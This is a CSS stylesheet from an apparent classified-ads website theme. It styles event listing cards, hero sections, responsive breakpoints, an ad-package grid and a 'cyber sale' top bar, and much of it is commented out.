/*    line-height: 50px;*/
/*    color: #FF002E;*/
/*}*/
/*.adt-event-hero-section .content-box h1 {*/
/*    font-size: 50px;*/
/*    font-weight: 700;*/
/*    line-height: 62px;*/
/*    color: #231900;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-event-hero-section .content-box p {*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*    margin-bottom: 40px !important;*/
/*    max-width: 616px;*/
/*}*/
/*.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar {*/
/*    max-width: 660px;*/
/*    border-radius: 4px;*/
/*}*/
/*.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .filter-box {*/
/*    width: calc(40% - 20px);*/
/*}*/
/*.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*    width: 20%;*/
/*    padding: 8px 20px;*/
/*}*/
/*.adt-event-hero-section .popular-keywords {*/
/*    position: relative;*/
/*    display: flex;*/
/*    align-items: center;*/
/*    flex-wrap: wrap;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li {*/
/*    display: inline-block;*/
/*    margin: 0 15px 10px 0;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li strong {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    font-size: 12px;*/
/*    font-weight: 700;*/
/*    line-height: 16px;*/
/*    color: #242424;*/
/*    margin-right: 15px;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li a {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    font-size: 14px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #6D6D6D;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li a:hover {*/
/*    color: #FF002E;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li a img {*/
/*    margin-right: 5px;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li a:hover img {*/
/*    filter: invert(11%) sepia(85%) saturate(7499%) hue-rotate(346deg) brightness(101%) contrast(105%);*/
/*}*/
/*!* adt-event-hero-section-end *!*/

/*!* adt-event-list-section-start *!*/
/*.adt-event-list-section {*/
/*    padding:  100px 0 70px 0;*/
/*    background-color: #ffff;*/
/*    overflow: hidden;*/
/*}*/
/*.adt-event-list-carousel .owl-stage-outer {*/
/*    overflow: visible;*/
/*}*/
/*.adt-event-list-carousel .owl-stage-outer .owl-item {*/
/*    opacity: 0;*/
/*    visibility: hidden;*/
/*}*/
/*.adt-event-list-carousel .owl-stage-outer .owl-item.active {*/
/*    opacity: 1;*/
/*    visibility: visible;*/
/*}*/
/*.adt-event-list-card {*/
/*    position: relative;*/
/*    background-color: #ffff;*/
/*    padding: 6px;*/
/*    border: 1px solid #F0F0F0;*/
/*    border-radius: 4px;*/
/*    margin-top: 20px;*/
/*    cursor: pointer;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-event-list-card:hover {*/
/*    box-shadow: 0 0 50px rgba(0, 0, 0, 0.25);*/
/*}*/
/*.adt-event-list-card::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    bottom: 6px;*/
/*    left: 6px;*/
/*    width: calc(100% - 12px);*/
/*    height: calc(100% - 6px);*/
/*    border-radius: 4px;*/
/*    background: linear-gradient(to top, rgba(0,0,0,0.9) 0% , rgba(0,0,0,0.4) 50%, rgba(0,0,0,0.02) 100%);*/
/*}*/
/*.adt-event-list-card img {*/
/*    height: 400px;*/
/*    width: 100%;*/
/*    object-fit: cover;*/
/*    border-radius: 4px;*/
/*}*/
/*.adt-event-list-card .event-bid-time {*/
/*    position: absolute;*/
/*    top: 26px;*/
/*    right: 26px;*/
/*    padding: 8px 16px;*/
/*    background-color: rgba(0, 0, 0, 0.50);*/
/*    border: 1px solid rgba(255, 255, 255, 0.65);*/
/*    border-radius: 4px;*/
/*}*/
/*.adt-event-list-card .event-bid-time span {*/
/*    position: relative;*/
/*    font-size: 16px;*/
/*    font-weight: 700;*/
/*    line-height: 20px;*/
/*    color: #ffff;*/
/*    margin-right: 14px;*/
/*}*/
/*.adt-event-list-card .event-bid-time span:last-child {*/
/*    margin-right: 0;*/
/*}*/
/*.adt-event-list-card .event-bid-time span::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    top: 8px;*/
/*    right: -9px;*/
/*    width: 4px;*/
/*    height: 4px;*/
/*    background-color: #ffff;*/
/*    border-radius: 10px;*/
/*}*/
/*.adt-event-list-card .event-bid-time span:last-child::before {*/
/*    content: none;*/
/*}*/
/*.adt-event-list-card .event-list-content {*/
/*    position: absolute;*/
/*    bottom: 26px;*/
/*    left: 26px;*/
/*    max-width: 240px;*/
/*}*/
/*.adt-event-list-card .event-list-content > span {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    font-size: 12px;*/
/*    font-weight: 400;*/
/*    line-height: 15px;*/
/*    color: #ffff;*/
/*    gap: 10px;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-event-list-card .event-list-content > span i {*/
/*    color: #FFE500;*/
/*}*/
/*.adt-event-list-card .event-list-content h6 {*/
/*    font-size: 16px;*/
/*    font-weight: 600;*/
/*    line-height: 20px;*/
/*    color: #ffffff;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-event-list-card .event-list-content .meta {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    gap: 10px;*/
/*}*/
/*.adt-event-list-card .event-list-content .meta img {*/
/*    width: 20px;*/
/*    height: 20px;*/
/*    border-radius: 50%;*/
/*}*/
/*.adt-event-list-card .event-list-content .meta span {*/
/*    font-size: 12px;*/
/*    font-weight: 400;*/
/*    line-height: 15px;*/
/*    color: #ffffff;*/
/*}*/
/*.adt-event-list-card .event-list-content .meta i {*/
/*    position: relative;*/
/*    color: #FFE500;*/
/*    margin-left: 10px;*/
/*}*/
/*.adt-event-list-card .event-list-content .meta i::after {*/
/*    content: "";*/
/*    position: absolute;*/
/*    top: 6px;*/
/*    left: -12px;*/
/*    width: 4px;*/
/*    height: 4px;*/
/*    background-color: #FFE500;*/
/*    border-radius: 10px;*/
/*}*/
/*.adt-event-list-carousel {*/
/*    margin-bottom: 100px;*/
/*}*/
/*.adt-event-list-carousel > .owl-nav {*/
/*    display: block;*/
/*    position: absolute;*/
/*    margin-top: 0;*/
/*    top: -76px;*/
/*    right: -10px;*/
/*    text-align: right;*/
/*}*/
/*.adt-event-list-carousel > .owl-nav .owl-prev, .adt-event-list-carousel > .owl-nav .owl-next {*/
/*    width: 42px;*/
/*    height: 42px;*/
/*    background: #F6F6F6 !important;*/
/*    border: 1px solid #F0F0F0 !important;*/
/*    border-radius: 4px;*/
/*    margin: 0 10px;*/
/*    opacity: 1;*/
/*}*/
/*.adt-event-list-carousel > .owl-nav .owl-prev i, .adt-event-list-carousel > .owl-nav .owl-next i {*/
/*    color: #6D6D6D;*/
/*}*/
/*.adt-event-list-section .adt-location-box {*/
/*    margin-top: 20px;*/
/*}*/
/*.adt-event-list-section .adt-popular-place-carousel > .owl-nav {*/
/*    top: -76px;*/
/*    right: -12px;*/
/*}*/
/*.adt-event-list-section .adt-popular-place-carousel > .owl-nav button.owl-prev, .adt-event-list-section .adt-popular-place-carousel > .owl-nav button.owl-next {*/
/*    background: #F6F6F6 !important;*/
/*    border: 1px solid #F0F0F0 !important;*/
/*}*/
/*.adt-event-list-section .adt-location-box::before  {*/
/*    content: none;*/
/*}*/
/*.adt-event-list-section .adt-location-box:hover .location-meta-box .ads-count {*/
/*    color: #6D6D6D;*/
/*    background-color: #F6F6F6;*/
/*}*/
/*!* adt-event-list-section-end *!*/

/*!* adt-event-experience-section-start *!*/
/*.adt-event-experience-section {*/
/*    background-image: url(../imgs/event-user-exp-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-event-experience-section .content-box span,*/
/*.adt-event-experience-section .content-box ul li i {*/
/*    color: #FFE500;*/
/*}*/
/*.adt-event-experience-section .content-box h2,*/
/*.adt-event-experience-section .content-box p,*/
/*.adt-event-experience-section .content-box ul li {*/
/*    color: #FFFFFF;*/
/*}*/
/*.adt-event-experience-section .content-box h2 {*/
/*    max-width: 520px;*/
/*}*/
/*.adt-event-experience-section .content-box .adt-button-dark {*/
/*    background-color: #ffff;*/
/*    color: #242424;*/
/*}*/
/*.adt-event-experience-section .left-img-box {*/
/*    position: relative;*/
/*    height: 612px;*/
/*}*/
/*.adt-event-experience-section .left-img-box .event-exp-1 {*/
/*    position: absolute;*/
/*    top: 0;*/
/*    left: 0;*/
/*    width: 412px;*/
/*    height: 412px;*/
/*}*/
/*.adt-event-experience-section .left-img-box .event-exp-2 {*/
/*    position: absolute;*/
/*    bottom: 0;*/
/*    right: 0;*/
/*    width: 412px;*/
/*    height: 412px;*/
/*}*/
/*.adt-event-experience-section .left-img-box .play-btn {*/
/*    background-color: #FFE500;*/
/*    bottom: 152px;*/
/*    left: 160px;*/
/*}*/
/*.adt-event-experience-section .left-img-box .play-btn::before,*/
/*.adt-event-experience-section .left-img-box .play-btn::after {*/
/*    background-color: rgba(255, 229, 0, 0.5);*/
/*}*/
/*.adt-event-experience-section .left-img-box .play-btn i {*/
/*    color: #242424;*/
/*}*/
/*.adt-event-experience-section .left-img-box .experience-box {*/
/*    padding: 0;*/
/*    left: unset;*/
/*    right: 0;*/
/*    top: 40px;*/
/*    background-color: unset;*/
/*}*/
/*.adt-event-experience-section .left-img-box .experience-box strong {*/
/*    font-size: 65px;*/
/*    line-height: 80px;*/
/*    color: #FFE500;*/
/*    margin-bottom: 0;*/
/*}*/
/*.adt-event-experience-section .left-img-box .experience-box span {*/
/*    text-align: right;*/
/*    margin: 0 0 0 auto;*/
/*    color: #ffff;*/
/*}*/
/*!* adt-event-experience-section-end *!*/

/*!* adt-events-list-section-start *!*/
/*.adt-events-list-section {*/
/*    padding: 100px 0;*/
/*    background-color: #F0F0F0;*/
/*}*/
/*.adt-events-list-section .top-heading-box {*/
/*    display: flex;*/
/*    justify-content: space-between;*/
/*    align-items: center;*/
/*    gap: 20px;*/
/*    flex-wrap: wrap;*/
/*    margin-bottom: 60px;*/
/*}*/
/*.adt-events-list-section .top-heading-box h2 {*/
/*    font-size: 26px;*/
/*    font-weight: 700;*/
/*    color: #242424;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-events-list-section .top-heading-box p {*/
/*    color: #6D6D6D;*/
/*    max-width: 650px;*/
/*}*/
/*.adt-event-list-box {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    margin-top: 36px;*/
/*}*/
/*.adt-event-list-box {*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-event-list-box .event-img-box {*/
/*    width: 303px;*/
/*    position: relative;*/
/*}*/
/*.adt-event-list-box .event-img-box img {*/
/*    border-radius: 4px;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    object-fit: cover;*/
/*}*/
/*.adt-event-list-box .event-img-box .event-bid-time {*/
/*    position: absolute;*/
/*    bottom: 20px;*/
/*    left: 0;*/
/*    right: 0;*/
/*    max-width: 150px;*/
/*    margin: 0 auto;*/
/*    padding: 8px 16px;*/
/*    background-color: rgba(0, 0, 0, 0.50);*/
/*    border: 1px solid rgba(255, 255, 255, 0.65);*/
/*    border-radius: 4px;*/
/*}*/
/*.adt-event-list-box .event-img-box .event-bid-time span {*/
/*    position: relative;*/
/*    font-size: 16px;*/
/*    font-weight: 700;*/
/*    line-height: 20px;*/
/*    color: #ffff;*/
/*    margin-right: 14px;*/
/*}*/
/*.adt-event-list-box .event-img-box .event-bid-time span::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    top: 8px;*/
/*    right: -9px;*/
/*    width: 4px;*/
/*    height: 4px;*/
/*    background-color: #ffff;*/
/*    border-radius: 10px;*/
/*}*/
/*.adt-event-list-box .event-img-box .event-bid-time span:last-child {*/
/*    margin-right: 0;*/
/*}*/
/*.adt-event-list-box .event-img-box .event-bid-time span:last-child::before {*/
/*    content: none;*/
/*}*/
/*.adt-event-list-box .event-detail-box {*/
/*    position: relative;*/
/*    padding: 20px 200px 20px 36px;*/
/*    width: calc(100% - 303px);*/
/*}*/
/*.adt-event-list-box .event-detail-box h3 {*/
/*    font-size: 22px;*/
/*    font-weight: 600;*/
/*    line-height: 28px;*/
/*    margin-bottom: 10px;*/
/*    color: #242424;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul {*/
/*    margin-bottom: 5px;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul li {*/
/*    position: relative;*/
/*    display: inline-block;*/
/*    margin-right: 34px;*/
/*    margin-bottom: 5px;*/
/*    font-size: 12px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #6D6D6D;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul li::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    top: 7px;*/
/*    right: -20px;*/
/*    width: 4px;*/
/*    height: 4px;*/
/*    border-radius: 10px;*/
/*    background-color: #FF002E;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul li:last-child::before {*/
/*    content: none;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul li i, .adt-event-list-box .event-detail-box ul li img {*/
/*    margin-right: 5px;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul li img {*/
/*    width: 20px;*/
/*    height: 20px;*/
/*}*/
/*.adt-event-list-box .event-detail-box p {*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*}*/
/*.adt-event-list-box .event-detail-box .event-external-link {*/
/*    position: absolute;*/
/*    top: 50%;*/
/*    right: 0%;*/
/*    transform: translate(0%, -50%);*/
/*    width: 85px;*/
/*    height: 85px;*/
/*    display: flex;*/
/*    justify-content: center;*/
/*    align-items: center;*/
/*    background-color: #ffffff;*/
/*    border-radius: 50%;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-event-list-box:hover .event-detail-box .event-external-link {*/
/*    background-color: #242424;*/
/*}*/
/*.adt-event-list-box .event-detail-box .event-external-link img {*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-event-list-box:hover .event-detail-box .event-external-link img {*/
/*    filter: invert();*/
/*    transform: rotate(45deg);*/
/*}*/
/*!* adt-events-list-section-end *!*/
/*.adt-event-home-blog-section {*/
/*    padding-top: 0;*/
/*}*/

/*!* responsive css *!*/
/*@media (min-width: 1400px) and (max-width: 1599.98px) {*/
/*    .adt-event-hero-section .main-img-box {*/
/*        width: 665px;*/
/*    }*/
/*}*/
/*@media (min-width: 1200px) and (max-width: 1399.98px) {*/
/*    .adt-hero-directory-section .content-box .sub-title {*/
/*        font-size: 28px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box h1 {*/
/*        font-size: 44px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        padding: 8px 12px;*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box .shape-1 {*/
/*        left: -20px;*/
/*    }*/
/*    .adt-car-ad-card .adt-property-content-box .rating-box i {*/
/*        font-size: 12px;*/
/*    }*/
/*    .adt-hero-city-section .content-box h1 {*/
/*        font-size: 46px;*/
/*    }*/
/*    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*        width: 890px;*/
/*    }*/
/*    .adt-event-hero-section .main-img-box {*/
/*        width: 44%;*/
/*    }*/
/*    .adt-event-list-card .event-list-content {*/
/*        max-width: 210px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .play-btn {*/
/*        left: 85px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box {*/
/*        padding: 20px 100px 20px 20px;*/
/*    }*/
/*}*/
/*@media (min-width: 992px) and (max-width: 1199.98px) {*/
/*    .adt-hero-directory-section .content-box .sub-title {*/
/*        font-size: 24px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box h1 {*/
/*        font-size: 36px;*/
/*        line-height: 44px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {*/
/*        gap: 10px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        padding: 8px 4px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {*/
/*        width: calc(40% - 10px);*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box .shape-1 {*/
/*        left: -30px;*/
/*    }*/
/*    .adt-hero-city-section {*/
/*        padding-top: 140px;*/
/*    }*/
/*    .adt-hero-city-section .content-box .sub-title {*/
/*        font-size: 28px;*/
/*        line-height: 40px;*/
/*    }*/
/*    .adt-hero-city-section .content-box h1 {*/
/*        font-size: 40px;*/
/*        line-height: 52px;*/
/*    }*/
/*    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*        width: 720px;*/
/*    }*/
/*    .adt-event-hero-section .main-img-box {*/
/*        display: none;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .event-exp-1,*/
/*    .adt-event-experience-section .left-img-box .event-exp-2 {*/
/*        width: 350px;*/
/*        height: 350px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .play-btn {*/
/*        bottom: 255px;*/
/*        left: 110px;*/
/*    }*/
/*    .adt-event-list-box .event-img-box {*/
/*        width: 248px;*/
/*        height: 260px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box {*/
/*        width: calc(100% - 248px);*/
/*        padding: 20px 100px 20px 20px;*/
/*    }*/
/*}*/
/*@media (min-width: 320px) and (max-width: 991.98px) {*/
/*    .adt-hero-directory-section .content-box {*/
/*        margin-bottom: 30px;*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box {*/
/*        text-align: center;*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box .play-btn {*/
/*        bottom: unset;*/
/*        top: 50%;*/
/*        left: 50%;*/
/*        transform: translate(-50%, -50%);*/
/*    }*/
/*    .adt-event-hero-section .main-img-box {*/
/*        display: none;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box {*/
/*        margin-right: 0;*/
/*    }*/
/*}*/
/*@media (min-width: 768px) and (max-width: 991.98px) {*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {*/
/*        gap: 20px;*/
/*    }*/
/*    .adt-car-ad-card .adt-property-content-box .rating-box .reviews {*/
/*        font-size: 12px;*/
/*        margin: 0;*/
/*    }*/
/*    .adt-car-ad-card .adt-property-content-box .rating-box i {*/
/*        font-size: 10px;*/
/*    }*/
/*    .adt-hero-city-section {*/
/*        padding-top: 120px;*/
/*    }*/
/*    .adt-hero-city-section .content-box .sub-title {*/
/*        font-size: 28px;*/
/*        line-height: 40px;*/
/*    }*/
/*    .adt-hero-city-section .content-box h1 {*/
/*        font-size: 44px;*/
/*    }*/
/*    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-place-detail-box {*/
/*        height: 650px;*/
/*    }*/
/*    .adt-place-popular-location-section .adt-location-box .location-meta-box {*/
/*        flex-wrap: wrap;*/
/*        gap: 10px;*/
/*    }*/
/*    .adt-event-list-card {*/
/*        padding: 6px;*/
/*    }*/
/*    .adt-event-list-card .event-bid-time {*/
/*        top: 15px;*/
/*        right: 15px;*/
/*        width: calc(100% - 30px);*/
/*        text-align: center;*/
/*    }*/
/*    .adt-event-list-card .event-list-content {*/
/*        bottom: 15px;*/
/*        left: 15px;*/
/*        max-width: 190px;*/
/*    }*/
/*    .adt-event-list-card .event-list-content h6 {*/
/*        font-size: 14px;*/
/*    }*/
/*    .adt-event-list-card .event-list-content .meta span,*/
/*    .adt-event-list-card .event-list-content .meta i {*/
/*        font-size: 10px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .play-btn {*/
/*        left: 230px;*/
/*    }*/
/*    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar {*/
/*        gap: 20px;*/
/*    }*/
/*    .adt-event-list-box .event-img-box {*/
/*        width: 248px;*/
/*        height: 260px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box {*/
/*        width: calc(100% - 248px);*/
/*        padding: 0px 0px 0px 20px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box h3 {*/
/*        font-size: 20px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box p {*/
/*        font-size: 14px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box .event-external-link {*/
/*        width: 40px;*/
/*        height: 40px;*/
/*        top: 26px;*/
/*        left: -50px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box .event-external-link img {*/
/*        width: 36px;*/
/*    }*/
/*    .adt-event-list-card .event-list-content .meta i::after {*/
/*        top: 3px;*/
/*    }*/
/*    .adt-popular-place-carousel .adt-location-box .location-meta-box {*/
/*        padding: 20px 10px;*/
/*    }*/
/*}*/
/*@media (min-width: 576px) and (max-width: 767.98px) {*/
/*    .adt-hero-directory-section {*/
/*        padding-top: 120px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box .sub-title {*/
/*        font-size: 28px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box h1 {*/
/*        font-size: 40px;*/
/*        line-height: 52px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        padding: 8px 10px;*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box .shape-1 {*/
/*        left: -44px;*/
/*    }*/
/*    .adt-car-ad-card .adt-property-content-box .rating-box i {*/
/*        font-size: 12px;*/
/*    }*/
/*    .adt-hero-city-section {*/
/*        padding-top: 120px;*/
/*    }*/
/*    .adt-hero-city-section .content-box .sub-title {*/
/*        font-size: 26px;*/
/*        line-height: 40px;*/
/*    }*/
/*    .adt-hero-city-section .content-box h1 {*/
/*        font-size: 34px;*/
/*        line-height: 44px;*/
/*    }*/
/*    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-place-detail-box {*/
/*        height: 650px;*/
/*    }*/
/*    .adt-popular-place-carousel > .owl-nav {*/
/*        position: unset;*/
/*        margin-top: 20px;*/
/*        text-align: center;*/
/*    }*/
/*    .adt-about-experience-section ~ .adt-car-explore-section.adt-place-explore-section {*/
/*        padding-top: 100px;*/
/*    }*/
/*    .adt-event-hero-section {*/
/*        padding: 100px 0 140px 0;*/
/*    }*/
/*    .adt-event-hero-section .content-box h1 {*/
/*        font-size: 40px;*/
/*        line-height: 50px;*/
/*    }*/
/*    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        padding: 8px 10px;*/
/*    }*/
/*    .adt-event-list-card .event-list-content {*/
/*        max-width: 190px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box {*/
/*        height: 550px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .event-exp-1,*/
/*    .adt-event-experience-section .left-img-box .event-exp-2 {*/
/*        width: 350px;*/
/*        height: 350px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .play-btn {*/
/*        left: 120px;*/
/*    }*/
/*    .adt-event-list-box {*/
/*        flex-direction: column;*/
/*    }*/
/*    .adt-event-list-box .event-img-box {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box {*/
/*        width: 100%;*/
/*        padding: 20px 0 0 0;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box .event-external-link {*/
/*        width: 50px;*/
/*        height: 50px;*/
/*        top: -68px;*/
/*        right: 20px;*/
/*        transform: unset;*/
/*    }*/
/*}*/
/*@media (min-width: 320px) and (max-width: 575.98px) {*/
/*    .adt-hero-directory-section {*/
/*        padding-top: 120px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box .sub-title {*/
/*        font-size: 24px;*/
/*        line-height: 30px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box h1 {*/
/*        font-size: 32px;*/
/*        line-height: 42px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        padding: 8px 10px;*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box .shape-1 {*/
/*        left: -44px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav {*/
/*        position: unset;*/
/*        margin-top: 20px;*/
/*        text-align: center;*/
/*    }*/
/*    .adt-car-explore-section {*/
/*        padding: 60px 0;*/
/*    }*/
/*    .adt-hero-city-section {*/
/*        padding: 120px 0 60px 0;*/
/*    }*/
/*    .adt-hero-city-section .content-box .sub-title {*/
/*        font-size: 24px;*/
/*        line-height: 40px;*/
/*    }*/
/*    .adt-hero-city-section .content-box h1 {*/
/*        font-size: 34px;*/
/*        line-height: 44px;*/
/*    }*/
/*    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-place-detail-box {*/
/*        height: 550px;*/
/*    }*/
/*    .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav {*/
/*        position: unset;*/
/*        margin-top: 20px;*/
/*        text-align: center;*/
/*    }*/
/*    .adt-directory-listing-section {*/
/*        padding: 60px 0 30px 0;*/
/*    }*/
/*    .adt-popular-place-carousel > .owl-nav {*/
/*        position: unset;*/
/*        margin-top: 20px;*/
/*        text-align: center;*/
/*    }*/
/*    .adt-about-experience-section {*/
/*        padding: 60px 0;*/
/*    }*/
/*    .adt-about-experience-section ~ .adt-car-explore-section.adt-place-explore-section {*/
/*        padding-top: 60px;*/
/*    }*/
/*    .adt-event-hero-section {*/
/*        padding: 80px 0 120px 0;*/
/*    }*/
/*    .adt-event-hero-section .content-box .sub-title {*/
/*        font-size: 26px;*/
/*        line-height: 38px;*/
/*    }*/
/*    .adt-event-hero-section .content-box h1 {*/
/*        font-size: 34px;*/
/*        line-height: 44px;*/
/*    }*/
/*    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .filter-box,*/
/*    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-event-list-section {*/
/*        padding: 60px 0;*/
/*    }*/
/*    .adt-event-list-carousel > .owl-nav {*/
/*        position: unset;*/
/*        margin-top: 20px;*/
/*        text-align: center;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box {*/
/*        height: 100%;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .event-exp-1,*/
/*    .adt-event-experience-section .left-img-box .event-exp-2 {*/
/*        position: unset;*/
/*        width: 100%;*/
/*        height: auto;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box img ~ img {*/
/*        margin-top: 20px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .play-btn {*/
/*        right: unset;*/
/*        left: 50%;*/
/*        bottom: 50%;*/
/*        transform: translate(-50%, -50%);*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .experience-box {*/
/*        left: 0;*/
/*        right: 0;*/
/*        text-align: center;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .experience-box strong {*/
/*        padding-left: 0;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .experience-box span {*/
/*        text-align: center;*/
/*        max-width: 100%;*/
/*    }*/
/*    .adt-event-list-carousel {*/
/*        margin-bottom: 60px;*/
/*    }*/
/*    .adt-events-list-section {*/
/*        padding: 60px 0;*/
/*    }*/
/*    .adt-event-list-box {*/
/*        flex-direction: column;*/
/*    }*/
/*    .adt-event-list-box .event-img-box {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box {*/
/*        width: 100%;*/
/*        padding: 20px 0 0 0;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box .event-external-link {*/
/*        width: 50px;*/
/*        height: 50px;*/
/*        top: -68px;*/
/*        right: 20px;*/
/*        transform: unset;*/
/*    }*/
/*}*/


#ad_post_packages_container {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 16px;
}

@media (max-width: 768px) {
    #ad_post_packages_container {
        grid-template-columns: 1fr;
    }
}

/* adt-cyber-sale-topbar-start */
.adt-cyber-sale-topbar {
    background-color: #170C49;
    background-image: url(../images/cyber-header-bg.png);
    background-size: cover;
}

.adt-cyber-sale-topbar .adt-search-area {
    margin-left: -100px;
}

.adt-cyber-sale-topbar .adt-search-area form input {
    width: 490px;
}

.adt-cyber-sale-topbar .adt-extra-buttons a {
    color: #ffff;
    margin-left: 22px;
}

.adt-cyber-sale-topbar .adt-extra-buttons a::before {
    content: none;
}

.adt-cyber-sale-topbar .adt-extra-buttons a.favourite {
    display: flex;
    align-items: center;
    gap: 10px;
}

.adt-cyber-sale-topbar .adt-extra-buttons a i,
.adt-cyber-sale-topbar .adt-extra-buttons a.favourite i,
.adt-cyber-sale-topbar .adt-extra-buttons .cart-box .icon i {
    color: #ffff;
}

/* adt-cyber-sale-topbar-end */

/* adt-cyber-categories-topbar-start */
.adt-cyber-categories-topbar {
    padding: 10px 0;
    background-color: #ffff;
}

.adt-category-type-carousel-box {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    gap: 20px;
}

.adt-category-type-carousel-box .category-dropdown button,
.adt-category-type-carousel-box .category-dropdown button:active {
    width: 220px;
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    color: #242424;
    padding: 10px;
    background-color: #f6f6f6;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 25px;
}

.adt-category-type-carousel-box .category-dropdown .dropdown-toggle::after {
    width: 8px;
    height: 8px;
    border: 1px solid #242424;
    border-color: #242424 #242424 transparent transparent;
    margin-bottom: -3px;
    margin-right: 0px;
    transform: rotate(45deg);
